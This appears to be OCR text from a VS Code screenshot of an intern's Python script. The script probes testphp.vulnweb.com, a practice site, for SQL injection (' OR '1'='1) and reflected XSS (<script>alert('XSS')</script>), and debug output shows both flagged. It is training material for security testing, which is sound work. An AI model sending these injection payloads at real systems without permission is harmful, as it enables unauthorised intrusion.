 File Edit Selection View Go Run Terminal Help
code
EXPLORER
CODE
.venv
task1.py
OUTLINE
TIMELINE
Welcome
task1.py
task1.py > ...
10 def test_vuln(url):
13 print(f"Testing URL: {full_url}")
14
15 try:
16 response = requests.get(full_url, timeout=5)
17 content = response.text.lower()
18
19 # Simple check for SQL error keywords (common in vulnerable apps)
20 if "sql syntax" in content or "mysql" in content or "syntax error" in content:
21 print("[!] Possible SQL Injection vulnerability found at:", full_url)
22
23 # Check if XSS payload is reflected in response
24 if payload.lower() in content:
25 print("[!] Possible XSS vulnerability found at:", full_url)
26
27 except Exception as e:
28 print(f"Error testing {full_url}: {e}")
29
30 if __name__ == "__main__":
31 test_vuln(target_url)
32
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python Debug Console
PS C:\Users\Nabeel Hassan\Desktop\@Rhombix Technologies. cyber inetrsnhip\code> & 'c:\Users\Nabeel Hassan\AppData\Local\Programs\
Python\Python313\python.exe' 'c:\Users\Nabeel Hassan\.vscode\extensions\ms-python.debugpy-2025.10.0-win32-x64\bundled\libs\debugpy
\launcher' '56385' '--' 'C:\Users\Nabeel Hassan\Desktop\@Rhombix Technologies. cyber inetrsnhip\code\task1.py'
Testing URL: http://testphp.vulnweb.com/listproducts.php?cat=' OR '1'='1
[!] Possible SQL Injection vulnerability found at: http://testphp.vulnweb.com/listproducts.php?cat=' OR '1'='1
Testing URL: http://testphp.vulnweb.com/listproducts.php?cat=<script>alert('XSS')</script>
[!] Possible SQL Injection vulnerability found at: http://testphp.vulnweb.com/listproducts.php?cat=<script>alert('XSS')</script>
[!] Possible XSS vulnerability found at: http://testphp.vulnweb.com/listproducts.php?cat=<script>alert('XSS')</script>
PS C:\Users\Nabeel Hassan\Desktop\@Rhombix Technologies. cyber inetrsnhip\code>
Welcome to
Copilot
Let's get started
Add context (#), exter
Build workspace
Show project config
Review AI output carefully
before use.